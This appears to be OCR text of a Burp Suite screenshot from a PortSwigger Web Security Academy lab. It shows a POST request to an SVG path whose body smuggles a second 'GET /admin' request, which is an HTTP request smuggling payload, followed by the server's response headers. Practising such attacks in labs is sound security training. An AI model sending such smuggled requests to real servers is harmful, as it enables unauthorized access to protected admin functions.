 Send group (single connection) Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host: 0ab5002804eaa59882d30bf700bd0042.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 30 \r \n
5 Connection: Keep-Alive \r \n
6 \r \n
7 GET /admin HTTP/1.1 \r \n
8 X-Jodson: X
? Search
Response
P Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 7365